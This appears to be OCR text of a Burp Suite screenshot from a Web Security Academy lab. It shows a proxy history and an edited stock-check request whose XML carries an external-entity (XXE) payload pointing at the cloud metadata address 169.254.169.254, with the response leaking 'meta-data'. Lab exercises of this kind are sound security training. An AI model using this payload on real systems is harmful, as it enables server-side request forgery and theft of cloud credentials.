 # Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS
146 https://ac731fcf1f9ab45b80f517... GET /resources/la... 200 699 XML svg ✓ 18.200
144 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 143 text ✓ 18.200
143 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 231 text ✓ 18.200
142 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 158 text ✓ 18.200
141 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 141 text ✓ 18.200
140 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 231 text ✓ 18.200
139 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 231 text ✓ 18.200
138 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 141 text ✓ 18.200
137 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 147 text ✓ 18.200
136 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ ✓ 400 144 text ✓ 18.200
135 https://ac731fcf1f9ab45b80f517... POST /product/stock ✓ 200 101 text ✓ 18.200
Edited request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac731fcf1f9ab45b80f5179600b200d6.web-security-academy.net
3 Cookie: session=9ynwrJuxvmRxo2rcVvh7eh8lvnqOrCWG
4 Content-Length: 199
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac731fcf1f9ab45b80f5179600b200d6.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac731fcf1f9ab45b80f5179600b200d6.web-security-academy.net/pr
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
21 <stockCheck>
<productId>
22 &xxe;
23 </productId>
<storeId>
24 &xxe;
25 </storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 33
5
6 "Invalid product ID:
7 meta-data
8 "